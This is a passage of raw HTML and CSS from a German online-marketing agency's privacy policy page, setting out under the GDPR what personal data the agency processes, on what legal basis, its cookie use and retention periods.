    padding-top: 140px !important;
}
}

.h-video-wrap {
    content: "";
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
border-radius: 25px;
overflow: hidden;
}

.shape {

    position: absolute;
    left: 50%;
    top: -1px;
    z-index: 99;
    width: 60%;
    height: 20px;
    transform: translateX(-50%);
}

.h-video-wrap video {
    position: relative;
    z-index: 1;
		border-radius: 25px;
		overflow:hidden;
	    object-fit: fill;
}

.dhsv_smartphone-carousel__slide .bdt-ds-color-1{
    fill: #838383;
	
}
.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide .bdt-ds-color-1{
    fill: #000;
}
.bdt-ds-color-2 {
    fill: #fff;
}


.dhsv_smartphone-carousel__slide {
    overflow: hidden;
    border: 6px solid #838383;
    border-radius: 25px;
    height: calc(100% - 30px);
    background-color: #838383;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide{
background-color: #000;
}

.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide,
.dhsv_smartphone-carousel__slide{
border-width: 6px !important;

}

.eael-pricing.style-2 .eael-pricing-item {
    padding: 0px;
}

.h-thumb-wrap {
    width: 100%;
    height: 100%;
}

.h-thumb-wrap img {
    width: 100% !important;
    height: 100% !important;
}

span.cf1ivg {
    color: #333333;
}

.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper, .swiper:not(.swiper-initialized)>.swiper-wrapper{
    overflow:visible;
}

.dhsv_smartphone-carousel__slide .obj-fit {
    object-fit: contain;
    transform: scale(1);
    background: #fff;
}

.swiper-slide.swiper-slide-active .shape {
    background: #000;
    border-radius: 0 0 15px 15px;
    position: absolute;
    left: 50%;
    top: -1px;
    z-index: 99;
    width: 60%;
    height: 20px;
    transform: translateX(-50%);
}

.swiper-slide.swiper-slide-active .shape:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 6px;
    width: 40px;
    height: 5px;
    background: #fff;
    border-radius: 20px;
    transform: translateX(-50%);
    margin-left: -5px;
}

.swiper-slide.swiper-slide-active .shape:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 6px;
    width: 5px;
    height: 5px;
    background: #fff;
    border-radius: 20px;
    transform: translateX(-50%);
    margin-left: 25px;
}

.dhsv_smartphone-carousel .swiper-slide-active .dhsv_smartphone-carousel__slide {
    background-color: #EFEFEF;
    border-color: #EFEFEF !important;
}

.swiper-slide.swiper-slide-active .shape {
    background: #efefef;
    height: 18px;
	  border-radius: 0 0 8px 8px;
}

.swiper-slide.swiper-slide-active .shape:before {
    background: #e0e0e0;
    top: 5px;
}

.swiper-slide.swiper-slide-active .shape:after {
    background: #e0e0e0;
    top: 5px;
}

.dhsv_smartphone-carousel__slide {
    background: #efefef;
    border-color: #efefef;
		border-radius: 30px;
}

.gw-go-col.gw-go-clean-style1 .gw-go-body > li {
    background: #fff;
}

.gw-go-col.gw-go-clean-style1 .gw-go-body > li.gw-go-even {
    background: #fff;
}

.gw-go-col.gw-go-clean-style1 .gw-go-body > li.gw-go-even {
    background: #fff;
}

.gw-go-col.gw-go-clean-style14 .gw-go-col-inner {
    background: #fff;
}

a.u-text-underline {
    display: inline;
    text-decoration: none;
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fef737),color-stop(45%,#fef737),color-stop(45%,transparent),to(transparent));
    background-image: linear-gradient(to bottom,#fef737 0,#fef737 45%,transparent 45%,transparent 100%);
    background-position: 0.5em 0.6em;
    background-repeat: no-repeat;
}
		</style>
		  <meta name="theme-color" content="#000000">
	
	<script type="e4340ebc2da2a36afb665c3e-text/javascript">
/**
* Function that captures a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var captureOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

<meta name="google-site-verification" content="qMKVXdxxLH1OCjVesFp8ZJ4fTw4DH44MZykFFcfn4ZM" />

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body itemscope itemtype="http://schema.org/WebPage" class="privacy-policy wp-singular page-template-default page page-id-3 wp-custom-logo wp-embed-responsive wp-theme-contxt-agentur no-js elementor-default elementor-kit-4855 elementor-page elementor-page-3">
<a class="screen-reader-text skip-link" href="#main" tabindex="0">Zum Hauptinhalt springen</a>
<div class="site">


<header class="c-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div data-elementor-type="section" data-elementor-id="12283" class="elementor elementor-12283" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29b1541 elementor-section-height-min-height notification-bar elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="29b1541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d028caf" data-id="d028caf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb75154 elementor-widget elementor-widget-heading" data-id="fb75154" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://contxt-agentur.de/newsletter/" target="_blank"><strong>Performance Marketing News für die Hosentasche:</strong> Jetzt den CONTXT-Newsletter abonnieren</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
  <div class="c-header__head" id="contact">
    <ul id="menu-contact" class="o-menu o-menu--contact">
<li><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#100;&#105;&#97;&#108;&#111;&#103;&#64;&#99;&#111;&#110;&#116;&#120;&#116;&#45;&#97;&#103;&#101;&#110;&#116;&#117;&#114;&#46;&#100;&#101;'><svg class="o-icon o-icon--mail" width="16" height="16" viewBox="0 0 24 24" aria-hidden="true"><use xlink:href="#icon-mail"></use></svg><span>&#100;&#105;&#97;&#108;&#111;&#103;&#64;&#99;&#111;&#110;&#116;&#120;&#116;&#45;&#97;&#103;&#101;&#110;&#116;&#117;&#114;&#46;&#100;&#101;</span></a></li>

<li><a href='tel:+4961512765990'><svg class="o-icon o-icon--phone-call" width="16" height="16" viewBox="0 0 24 24" aria-hidden="true"><use xlink:href="#icon-phone-call"></use></svg><span>+49 (0) 6151 276 5990</span></a></li>
</ul>    <a href="#!" class="o-button o-button--minimal" aria-label="Schließe Menü"><svg class="o-icon o-icon--close" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-close"></use></svg></a>
  </div>
  <div class="c-header__content">

      <h1 class="c-header__title" itemscope itemtype="http://schema.org/Brand">
      <a href="https://contxt-agentur.de/" rel="home" title="CONTXT Online-Marketing">
                  <img fetchpriority="high" src="https://contxt-agentur.de/wp-content/uploads/2024/02/contxt_black_logo.svg" alt="Logo CONTXT Online-Marketing" width="80" height="80" itemprop="logo" class="c-header__logo">
          <span class="screen-reader-text">CONTXT Online-Marketing – Performance Ads für Suchmaschinen &amp; Social</span>
              </a>
    </h1>
    <div class="c-header__buttons">
      <a href="#drawer-nav" class="o-button o-button--minimal o-button--menu" aria-label="Öffne Menü">
        <svg class="o-icon o-icon--menu" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-menu"></use></svg>
      </a>
      <a href="#contact" class="o-button o-button--minimal o-button--contact" aria-label="Kontakt">
        <svg class="o-icon o-icon--contact" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-phone-call"></use></svg>
      </a>
    </div>
    <div class="c-drawer" id="drawer-nav">
      <a type="button" href="#!" class="c-drawer__close / o-button o-button--minimal" aria-label="Schließe Menü"><svg class="o-icon o-icon--close" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icon-close"></use></svg></a>
      <a href="https://contxt-agentur.de/" rel="home" title="CONTXT Online-Marketing" class="c-drawer__logo">
                <img src="https://contxt-agentur.de/wp-content/uploads/2024/02/contxt_black_logo.svg" alt="Logo CONTXT Online-Marketing" width="40" height="40" itemprop="logo">
        <span class="screen-reader-text">CONTXT Online-Marketing</span>
              </a>
      <nav class="c-navigation" role="navigation" aria-label="Main">
  <h6 class="screen-reader-text">Men&uuml;</h6>
  <ul id="menu-main" class="o-menu o-menu--main"><li><a href="https://contxt-agentur.de/agentur/">Agentur</a></li>
<li><a href="https://contxt-agentur.de/leistungen/">Leistungen</a></li>
<li><a href="https://contxt-agentur.de/cases/">Cases</a></li>
<li><a href="https://contxt-agentur.de/blog/">Blog</a></li>
<li><a href="https://contxt-agentur.de/kontakt/">Kontakt</a></li>
</ul>  <hr />
  <ul id="menu-meta" class="o-menu o-menu--meta"><li><a href="https://contxt-agentur.de/newsletter/">Newsletter</a></li>
<li><a href="https://contxt-agentur.de/jobs/">Jobs</a></li>
<li><a href="https://contxt-agentur.de/agb/">AGB</a></li>
<li><a rel="privacy-policy" href="https://contxt-agentur.de/datenschutzerklaerung/" aria-current="page">Datenschutz</a></li>
<li><a href="https://contxt-agentur.de/impressum/">Impressum</a></li>
</ul></nav>
    </div>
  </div>
</header>
<main class="c-main" role="main" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement" id="main">
              <article class="c-article c-section / u-bgcolor-white" aria-labeldby="#post-title" itemid="https://contxt-agentur.de/datenschutzerklaerung/" itemscope itemtype="http://schema.org/Article">
        <header class="c-article__header">
          <div class="o-wrapper o-wrapper--text / u-align-center">
                        <h1 itemprop="headline">Datenschutzerklärung</h1>
                                  </div>
        </header>
        <div class="c-article__inner">
          <div class="o-wrapper o-wrapper--small">
                        <div class="c-article__content  full-width">
              		<div data-elementor-type="wp-page" data-elementor-id="3" class="elementor elementor-3" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d350ad8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d350ad8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64c10dcd" data-id="64c10dcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4713bfb7 elementor-widget elementor-widget-text-editor" data-id="4713bfb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="zfr3Q">Diese Datenschutzerklärung klärt Sie über die Art, den Umfang und Zweck der Verarbeitung von personenbezogenen Daten (nachfolgend kurz „Daten“) innerhalb unseres Onlineangebotes und der mit ihm verbundenen Webseiten, Funktionen und Inhalte sowie externen Onlinepräsenzen, wie z.B. unser Social Media Profile auf (nachfolgend gemeinsam bezeichnet als „Onlineangebot“). Im Hinblick auf die verwendeten Begrifflichkeiten, wie z.B. „Verarbeitung“ oder „Verantwortlicher“ verweisen wir auf die Definitionen im Art. 4 der Datenschutzgrundverordnung (DSGVO).</p><h3 class="zfr3Q">Verantwortlicher</h3><p id="h.p_qnDu7Wqtm4VU" class="zfr3Q">CONTXT Online-Marketing GmbH<br />Hundertwasserallee 7<br />64372 Ober-Ramstadt</p><h3 id="h.p_XNfadP8kyK_1" class="zfr3Q">Arten der verarbeiteten Daten:</h3><ul><li id="h.p_lo0CLnRwm4VZ" class="zfr3Q">Bestandsdaten (z.B., Namen, Adressen).</li><li class="zfr3Q">Kontaktdaten (z.B., E-Mail, Telefonnummern).</li><li class="zfr3Q">Inhaltsdaten (z.B., Texteingaben, Fotografien, Videos).</li><li class="zfr3Q">Nutzungsdaten (z.B., besuchte Webseiten, Interesse an Inhalten, Zugriffszeiten).</li><li class="zfr3Q">Meta-/Kommunikationsdaten (z.B., Geräte-Informationen, IP-Adressen).</li></ul><h3 class="zfr3Q">Kategorien betroffener Personen</h3><p id="h.p_1gt8ikZlm4Vc" class="zfr3Q">Besucher und Nutzer des Onlineangebotes (Nachfolgend bezeichnen wir die betroffenen Personen zusammenfassend auch als „Nutzer“).</p><h3 class="zfr3Q">Zweck der Verarbeitung</h3><ul><li id="h.p_OKsDovg-m4Vd" class="zfr3Q">Zurverfügungstellung des Onlineangebotes, seiner Funktionen und Inhalte.</li><li class="zfr3Q">Beantwortung von Kontaktanfragen und Kommunikation mit Nutzern.</li><li class="zfr3Q">Sicherheitsmaßnahmen.</li><li class="zfr3Q">Reichweitenmessung/Marketing</li></ul><h3 class="zfr3Q">Verwendete Begrifflichkeiten</h3><p id="h.p_lrn_A6_4m4Vg" class="zfr3Q">„Personenbezogene Daten“ sind alle Informationen, die sich auf eine identifizierte oder identifizierbare natürliche Person (im Folgenden „betroffene Person“) beziehen; als identifizierbar wird eine natürliche Person angesehen, die direkt oder indirekt, insbesondere mittels Zuordnung zu einer Kennung wie einem Namen, zu einer Kennnummer, zu Standortdaten, zu einer Online-Kennung (z.B. Cookie) oder zu einem oder mehreren besonderen Merkmalen identifiziert werden kann, die Ausdruck der physischen, physiologischen, genetischen, psychischen, wirtschaftlichen, kulturellen oder sozialen Identität dieser natürlichen Person sind.</p><p id="h.p_z8qyBf8Sm4Vh" class="zfr3Q">„Verarbeitung“ ist jeder mit oder ohne Hilfe automatisierter Verfahren ausgeführte Vorgang oder jede solche Vorgangsreihe im Zusammenhang mit personenbezogenen Daten. Der Begriff reicht weit und umfasst praktisch jeden Umgang mit Daten.</p><p id="h.p_3oIdMgtxm4Vi" class="zfr3Q">„Pseudonymisierung“ die Verarbeitung personenbezogener Daten in einer Weise, dass die personenbezogenen Daten ohne Hinzuziehung zusätzlicher Informationen nicht mehr einer spezifischen betroffenen Person zugeordnet werden können, sofern diese zusätzlichen Informationen gesondert aufbewahrt werden und technischen und organisatorischen Maßnahmen unterliegen, die gewährleisten, dass die personenbezogenen Daten nicht einer identifizierten oder identifizierbaren natürlichen Person zugewiesen werden.</p><p id="h.p_RC3vTjtmm4Vj" class="zfr3Q">„Profiling“ jede Art der automatisierten Verarbeitung personenbezogener Daten, die darin besteht, dass diese personenbezogenen Daten verwendet werden, um bestimmte persönliche Aspekte, die sich auf eine natürliche Person beziehen, zu bewerten, insbesondere um Aspekte bezüglich Arbeitsleistung, wirtschaftliche Lage, Gesundheit, persönliche Vorlieben, Interessen, Zuverlässigkeit, Verhalten, Aufenthaltsort oder Ortswechsel dieser natürlichen Person zu analysieren oder vorherzusagen.</p><p id="h.p_WFFryWLBm4Vj" class="zfr3Q">Als „Verantwortlicher“ wird die natürliche oder juristische Person, Behörde, Einrichtung oder andere Stelle, die allein oder gemeinsam mit anderen über die Zwecke und Mittel der Verarbeitung von personenbezogenen Daten entscheidet, bezeichnet.</p><p id="h.p_9xrJTUXUm4Vk" class="zfr3Q">„Auftragsverarbeiter“ eine natürliche oder juristische Person, Behörde, Einrichtung oder andere Stelle, die personenbezogene Daten im Auftrag des Verantwortlichen verarbeitet.</p><h3 class="zfr3Q">Maßgebliche Rechtsgrundlagen</h3><p id="h.p_JfyoNm16m4Vl" class="zfr3Q">Nach Maßgabe des Art. 13 DSGVO teilen wir Ihnen die Rechtsgrundlagen unserer Datenverarbeitungen mit. Sofern die Rechtsgrundlage in der Datenschutzerklärung nicht genannt wird, gilt Folgendes: Die Rechtsgrundlage für die Einholung von Einwilligungen ist Art. 6 Abs. 1 lit. a und Art. 7 DSGVO, die Rechtsgrundlage für die Verarbeitung zur Erfüllung unserer Leistungen und Durchführung vertraglicher Maßnahmen sowie Beantwortung von Anfragen ist Art. 6 Abs. 1 lit. b DSGVO, die Rechtsgrundlage für die Verarbeitung zur Erfüllung unserer rechtlichen Verpflichtungen ist Art. 6 Abs. 1 lit. c DSGVO, und die Rechtsgrundlage für die Verarbeitung zur Wahrung unserer berechtigten Interessen ist Art. 6 Abs. 1 lit. f DSGVO. Für den Fall, dass lebenswichtige Interessen der betroffenen Person oder einer anderen natürlichen Person eine Verarbeitung personenbezogener Daten erforderlich machen, dient Art. 6 Abs. 1 lit. d DSGVO als Rechtsgrundlage.</p><h3 class="zfr3Q">Sicherheitsmaßnahmen</h3><p id="h.p_JqZFKw_Am4Vm" class="zfr3Q">Wir treffen nach Maßgabe des Art. 32 DSGVO unter Berücksichtigung des Stands der Technik, der Implementierungskosten und der Art, des Umfangs, der Umstände und der Zwecke der Verarbeitung sowie der unterschiedlichen Eintrittswahrscheinlichkeit und Schwere des Risikos für die Rechte und Freiheiten natürlicher Personen, geeignete technische und organisatorische Maßnahmen, um ein dem Risiko angemessenes Schutzniveau zu gewährleisten.</p><p id="h.p_TJd4NQd3m4Vn" class="zfr3Q">Zu den Maßnahmen gehören insbesondere die Sicherung der Vertraulichkeit, Integrität und Verfügbarkeit von Daten durch Kontrolle des physischen Zugangs zu den Daten, als auch des sie betreffenden Zugriffs, der Eingabe, Weitergabe, der Sicherung der Verfügbarkeit und ihrer Trennung. Des Weiteren haben wir Verfahren eingerichtet, die eine Wahrnehmung von Betroffenenrechten, Löschung von Daten und Reaktion auf Gefährdung der Daten gewährleisten. Ferner berücksichtigen wir den Schutz personenbezogener Daten bereits bei der Entwicklung, bzw. Auswahl von Hardware, Software sowie Verfahren, entsprechend dem Prinzip des Datenschutzes durch Technikgestaltung und durch datenschutzfreundliche Voreinstellungen (Art. 25 DSGVO).</p><h3 class="zfr3Q">Zusammenarbeit mit Auftragsverarbeitern und Dritten</h3><p id="h.p_Lm17k65lm4Vo" class="zfr3Q">Sofern wir im Rahmen unserer Verarbeitung Daten gegenüber anderen Personen und Unternehmen (Auftragsverarbeitern oder Dritten) offenbaren, sie an diese übermitteln oder ihnen sonst Zugriff auf die Daten gewähren, erfolgt dies nur auf Grundlage einer gesetzlichen Erlaubnis (z.B. wenn eine Übermittlung der Daten an Dritte, wie an Zahlungsdienstleister, gem. Art. 6 Abs. 1 lit. b DSGVO zur Vertragserfüllung erforderlich ist), Sie eingewilligt haben, eine rechtliche Verpflichtung dies vorsieht oder auf Grundlage unserer berechtigten Interessen (z.B. beim Einsatz von Beauftragten, Webhostern, etc.).</p><p id="h.p_wveIeVWTm4Vo" class="zfr3Q">Sofern wir Dritte mit der Verarbeitung von Daten auf Grundlage eines sog. „Auftragsverarbeitungsvertrages“ beauftragen, geschieht dies auf Grundlage des Art. 28 DSGVO.</p><h3 class="zfr3Q">Übermittlungen in Drittländer</h3><p id="h.p_8ikQA4Bym4Vs" class="zfr3Q">Sofern wir Daten in einem Drittland (d.h. außerhalb der Europäischen Union (EU) oder des Europäischen Wirtschaftsraums (EWR)) verarbeiten oder dies im Rahmen der Inanspruchnahme von Diensten Dritter oder Offenlegung, bzw. Übermittlung von Daten an Dritte geschieht, erfolgt dies nur, wenn es zur Erfüllung unserer (vor)vertraglichen Pflichten, auf Grundlage Ihrer Einwilligung, aufgrund einer rechtlichen Verpflichtung oder auf Grundlage unserer berechtigten Interessen geschieht. Vorbehaltlich gesetzlicher oder vertraglicher Erlaubnisse, verarbeiten oder lassen wir die Daten in einem Drittland nur beim Vorliegen der besonderen Voraussetzungen der Art. 44 ff. DSGVO verarbeiten. D.h. die Verarbeitung erfolgt z.B. auf Grundlage besonderer Garantien, wie der offiziell anerkannten Feststellung eines der EU entsprechenden Datenschutzniveaus (z.B. für die USA durch das „Privacy Shield“) oder Beachtung offiziell anerkannter spezieller vertraglicher Verpflichtungen (so genannte „Standardvertragsklauseln“).</p><h3 class="zfr3Q">Rechte der betroffenen Personen</h3><p id="h.p_YDn7ryWjm4Vu" class="zfr3Q">Sie haben das Recht, eine Bestätigung darüber zu verlangen, ob betreffende Daten verarbeitet werden und auf Auskunft über diese Daten sowie auf weitere Informationen und Kopie der Daten entsprechend Art. 15 DSGVO.</p><p id="h.p_GO3AcBMkm4Vu" class="zfr3Q">Sie haben entsprechend. Art. 16 DSGVO das Recht, die Vervollständigung der Sie betreffenden Daten oder die Berichtigung der Sie betreffenden unrichtigen Daten zu verlangen.</p><p id="h.p_LdDr0kFRm4Vv" class="zfr3Q">Sie haben nach Maßgabe des Art. 17 DSGVO das Recht zu verlangen, dass betreffende Daten unverzüglich gelöscht werden, bzw. alternativ nach Maßgabe des Art. 18 DSGVO eine Einschränkung der Verarbeitung der Daten zu verlangen.</p><p id="h.p_WTT4dyD-m4Vv" class="zfr3Q">Sie haben das Recht zu verlangen, dass die Sie betreffenden Daten, die Sie uns bereitgestellt haben nach Maßgabe des Art. 20 DSGVO zu erhalten und deren Übermittlung an andere Verantwortliche zu fordern.</p><p id="h.p_9z9lOMH6m4Vx" class="zfr3Q">Sie haben ferner gem. Art. 77 DSGVO das Recht, eine Beschwerde bei der zuständigen Aufsichtsbehörde einzureichen.</p><h3 class="zfr3Q">Widerrufsrecht</h3><p id="h.p_gxTs6Qoum4Vy" class="zfr3Q">Sie haben das Recht, erteilte Einwilligungen gem. Art. 7 Abs. 3 DSGVO mit Wirkung für die Zukunft zu widerrufen</p><h3 class="zfr3Q">Widerspruchsrecht</h3><p id="h.p_Bz-KAevYm4Vz" class="zfr3Q">Sie können der künftigen Verarbeitung der Sie betreffenden Daten nach Maßgabe des Art. 21 DSGVO jederzeit widersprechen. Der Widerspruch kann insbesondere gegen die Verarbeitung für Zwecke der Direktwerbung erfolgen.</p><h3 class="zfr3Q">Cookies und Widerspruchsrecht bei Direktwerbung</h3><p id="h.p_1KXiL9O7m4Vz" class="zfr3Q">Als „Cookies“ werden kleine Dateien bezeichnet, die auf Rechnern der Nutzer gespeichert werden. Innerhalb der Cookies können unterschiedliche Angaben gespeichert werden. Ein Cookie dient primär dazu, die Angaben zu einem Nutzer (bzw. dem Gerät auf dem das Cookie gespeichert ist) während oder auch nach seinem Besuch innerhalb eines Onlineangebotes zu speichern. Als temporäre Cookies, bzw. „Session-Cookies“ oder „transiente Cookies“, werden Cookies bezeichnet, die gelöscht werden, nachdem ein Nutzer ein Onlineangebot verlässt und seinen Browser schließt. In einem solchen Cookie kann z.B. der Inhalt eines Warenkorbs in einem Onlineshop oder ein Login-Status gespeichert werden. Als „permanent“ oder „persistent“ werden Cookies bezeichnet, die auch nach dem Schließen des Browsers gespeichert bleiben. So kann z.B. der Login-Status gespeichert werden, wenn die Nutzer diese nach mehreren Tagen aufsuchen. Ebenso können in einem solchen Cookie die Interessen der Nutzer gespeichert werden, die für Reichweitenmessung oder Marketingzwecke verwendet werden. Als „Third-Party-Cookie“ werden Cookies bezeichnet, die von anderen Anbietern als dem Verantwortlichen, der das Onlineangebot betreibt, angeboten werden (andernfalls, wenn es nur dessen Cookies sind spricht man von „First-Party Cookies“).</p><p id="h.p_PILA_3qIm4V0" class="zfr3Q">Wir können temporäre und permanente Cookies einsetzen und klären hierüber im Rahmen unserer Datenschutzerklärung auf.</p><p id="h.p_U_P8nMlzm4V1" class="zfr3Q">Falls die Nutzer nicht möchten, dass Cookies auf ihrem Rechner gespeichert werden, werden sie gebeten die entsprechende Option in den Systemeinstellungen ihres Browsers zu deaktivieren. Gespeicherte Cookies können in den Systemeinstellungen des Browsers gelöscht werden. Der Ausschluss von Cookies kann zu Funktionseinschränkungen dieses Onlineangebotes führen.</p><p id="h.p_J1Bpzvh5m4V2" class="zfr3Q">Ein genereller Widerspruch gegen den Einsatz der zu Zwecken des Onlinemarketing eingesetzten Cookies kann bei einer Vielzahl der Dienste, vor allem im Fall des Trackings, über die US-amerikanische Seite <a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.aboutads.info%2Fchoices%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFS2ynMEsztY0Cmh2ed8z1uKbS0MQ" target="_blank" rel="noopener noreferrer">http://www.aboutads.info/choices/</a> oder die EU-Seite <a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.youronlinechoices.com%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGDJY0VtAtzegMU4EhVc0irf0_2MA" target="_blank" rel="noopener noreferrer">http://www.youronlinechoices.com/</a>erklärt werden. Des Weiteren kann die Speicherung von Cookies mittels deren Abschaltung in den Einstellungen des Browsers erreicht werden. Bitte beachten Sie, dass dann gegebenenfalls nicht alle Funktionen dieses Onlineangebotes genutzt werden können.</p><h3 class="zfr3Q">Deklaration der genutzten Cookies</h3><p><script id="CookieDeclaration" src="https://consent.cookiebot.com/53614562-314b-435e-b35e-db7248398c9c/cd.js" type="e4340ebc2da2a36afb665c3e-text/javascript" async=""></script></p><h3 class="zfr3Q">Löschung von Daten</h3><p id="h.p_TQmj671pm4V3" class="zfr3Q">Die von uns verarbeiteten Daten werden nach Maßgabe der Art. 17 und 18 DSGVO gelöscht oder in ihrer Verarbeitung eingeschränkt. Sofern nicht im Rahmen dieser Datenschutzerklärung ausdrücklich angegeben, werden die bei uns gespeicherten Daten gelöscht, sobald sie für ihre Zweckbestimmung nicht mehr erforderlich sind und der Löschung keine gesetzlichen Aufbewahrungspflichten entgegenstehen. Sofern die Daten nicht gelöscht werden, weil sie für andere und gesetzlich zulässige Zwecke erforderlich sind, wird deren Verarbeitung eingeschränkt. D.h. die Daten werden gesperrt und nicht für andere Zwecke verarbeitet. Das gilt z.B. für Daten, die aus handels- oder steuerrechtlichen Gründen aufbewahrt werden müssen.</p><p id="h.p_72NhJzzLm4V3" class="zfr3Q">Nach gesetzlichen Vorgaben in Deutschland, erfolgt die Aufbewahrung insbesondere für 10 Jahre gemäß §§ 147 Abs. 1 AO, 257 Abs. 1 Nr. 1 und 4, Abs. 4 HGB (Bücher, Aufzeichnungen, Lageberichte, Buchungsbelege, Handelsbücher, für Besteuerung relevanter Unterlagen, etc.) und 6 Jahre gemäß § 257 Abs. 1 Nr. 2 und 3, Abs. 4 HGB (Handelsbriefe).</p><p id="h.p_4B3K1T4om4V3" class="zfr3Q">Nach gesetzlichen Vorgaben in Österreich erfolgt die Aufbewahrung insbesondere für 7 J gemäß § 132 Abs. 1 BAO (Buchhaltungsunterlagen, Belege/Rechnungen, Konten, Belege, Geschäftspapiere, Aufstellung der Einnahmen und Ausgaben, etc.), für 22 Jahre im Zusammenhang mit Grundstücken und für 10 Jahre bei Unterlagen im Zusammenhang mit elektronisch erbrachten Leistungen, Telekommunikations-, Rundfunk- und Fernsehleistungen, die an Nichtunternehmer in EU-Mitgliedstaaten erbracht werden und für die der Mini-One-Stop-Shop (MOSS) in Anspruch genommen wird.</p><h3 class="zfr3Q">Geschäftsbezogene Verarbeitung</h3><p id="h.p_a-qtxZqfm4V4" class="zfr3Q">Zusätzlich verarbeiten wir</p><ul><li id="h.p_ppuAmdpzm4V5" class="zfr3Q">Vertragsdaten (z.B., Vertragsgegenstand, Laufzeit, Kundenkategorie).</li><li class="zfr3Q">Zahlungsdaten (z.B., Bankverbindung, Zahlungshistorie)</li></ul><p id="h.p_6VuQ-ewcm4V7" class="zfr3Q">von unseren Kunden, Interessenten und Geschäftspartner zwecks Erbringung vertraglicher Leistungen, Service und Kundenpflege, Marketing, Werbung und Marktforschung.</p><h3 class="zfr3Q">Agenturdienstleistungen</h3><p id="h.p_mhqhVJvpm4V8" class="zfr3Q">Wir verarbeiten die Daten unserer Kunden im Rahmen unserer vertraglichen Leistungen zu denen konzeptionelle und strategische Beratung, Kampagnenplanung, Software- und Designentwicklung/-beratung oder Pflege, Umsetzung von Kampagnen und Prozessen/ Handling, Serveradministration, Datenanalyse/ Beratungsleistungen und Schulungsleistungen gehören.</p><p id="h.p_YTiIc0rSm4V9" class="zfr3Q">Hierbei verarbeiten wir Bestandsdaten (z.B., Kundenstammdaten, wie Namen oder Adressen), Kontaktdaten (z.B., E-Mail, Telefonnummern), Inhaltsdaten (z.B., Texteingaben, Fotografien, Videos), Vertragsdaten (z.B., Vertragsgegenstand, Laufzeit), Zahlungsdaten (z.B., Bankverbindung, Zahlungshistorie), Nutzungs- und Metadaten (z.B. im Rahmen der Auswertung und Erfolgsmessung von Marketingmaßnahmen). Besondere Kategorien personenbezogener Daten verarbeiten wir grundsätzlich nicht, außer wenn diese Bestandteile einer beauftragten Verarbeitung sind. Zu den Betroffenen gehören unsere Kunden, Interessenten sowie deren Kunden, Nutzer, Websitebesucher oder Mitarbeiter sowie Dritte. Der Zweck der Verarbeitung besteht in der Erbringung von Vertragsleistungen, Abrechnung und unserem Kundenservice. Die Rechtsgrundlagen der Verarbeitung ergeben sich aus Art. 6 Abs. 1 lit. b DSGVO (vertragliche Leistungen), Art. 6 Abs. 1 lit. f DSGVO (Analyse, Statistik, Optimierung, Sicherheitsmaßnahmen). Wir verarbeiten Daten, die zur Begründung und Erfüllung der vertraglichen Leistungen erforderlich sind und weisen auf die Erforderlichkeit ihrer Angabe hin. Eine Offenlegung an Externe erfolgt nur, wenn sie im Rahmen eines Auftrags erforderlich ist. Bei der Verarbeitung der uns im Rahmen eines Auftrags überlassenen Daten handeln wir entsprechend den Weisungen der Auftraggeber sowie der gesetzlichen Vorgaben einer Auftragsverarbeitung gem. Art. 28 DSGVO und verarbeiten die Daten zu keinen anderen, als den auftragsgemäßen Zwecken.</p><p id="h.p_cVBcFbqgm4V9" class="zfr3Q">Wir löschen die Daten nach Ablauf gesetzlicher Gewährleistungs- und vergleichbarer Pflichten. die Erforderlichkeit der Aufbewahrung der Daten wird alle drei Jahre überprüft; im Fall der gesetzlichen Archivierungspflichten erfolgt die Löschung nach deren Ablauf (6 J, gem. § 257 Abs. 1 HGB, 10 J, gem. § 147 Abs. 1 AO). Im Fall von Daten, die uns gegenüber im Rahmen eines Auftrags durch den Auftraggeber offengelegt wurden, löschen wir die Daten entsprechend den Vorgaben des Auftrags, grundsätzlich nach Ende des 